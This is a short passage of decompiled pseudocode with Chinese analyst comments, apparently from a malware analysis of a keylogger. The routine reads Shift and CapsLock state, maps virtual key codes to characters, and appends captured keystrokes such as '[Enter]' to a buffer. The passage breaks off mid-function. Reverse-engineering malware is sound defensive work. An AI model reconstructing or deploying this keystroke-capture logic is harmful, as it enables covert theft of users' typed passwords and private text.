 13 record_10012810(&Host_102B8030[256]);
14 memset(&Host_102B8030[256], 0, 0x258u);
15 }
16 for ( i = 0; i < *(_DWORD *)&Host_102B8030[856]; ++i )
17 { // .0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ[`abcdefghijklmnopqrs
18 if ( (unsigned __int8)a0123456789abcd[i] == a1 )
19 break;
20 }
21 if ( i <= *(_DWORD *)&Host_102B8030[856] )
22 {
23 v2 = GetKeyState(16);
24 if ( GetKeyState(20) && v2 > -1 && a1 > 0x40 && a1 < 0x5B )
25 {
26 *(_DWORD *)&Host_102B8030[4 * a1 + 1900] = 1;
27 LABEL_22:
28 if ( a1 == 106 )
29 {
30 lstrcatA(&Host_102B8030[256], asc_1009A1D0);// *
31 }
32 else if ( a1 == 13 ) // 回车键对应的虚拟码
33 {
34 lstrcatA(&Host_102B8030[256], aEnter);// [Enter]
35 }
36 else
37 {
38 v3 = *(_DWORD *)&Host_102B8030[4 * a1 + 1900] % 2;
39 if ( v3 == 1 )
40 {
41 lstrcatA(&Host_102B8030[256], off_10099DF0[i]);// off_10099DF0=键盘各个键位数组
00012A3C sub_100129E0:19 (10012A3C)